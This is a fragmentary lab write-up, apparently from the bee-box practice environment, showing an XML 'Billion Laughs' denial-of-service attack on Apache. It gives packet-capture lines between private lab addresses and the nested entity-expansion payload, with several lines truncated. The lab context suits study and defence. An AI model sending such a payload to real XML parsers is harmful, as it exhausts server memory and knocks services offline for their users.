 Denial-of-Service (XML Bomb)
The Apache web server is vulnerable to XML DoS attacks! (bee-box only)
A billion of laughs? Are you kidding? lol
18 21.413301767 192.168.122.129 192.168.122.130 HTTP 81
8 1.860352614 192.168.122.130 192.168.122.129 HTTP/X… 138
1 0.000000000 192.168.122.130 192.168.122.129 TCP
<?xml
<!DOCTYPE lolz [
<!ENTITY lol "lol">
<!ELEMENT login (#PCDATA)>
<!ENTITY lol1 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
<!ENTITY lol2 "&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol
<!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol
<!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol
<!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol
<!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol
DTD Tag (xml.dtdtag), 67 bytes Packets: 116 Profile: Default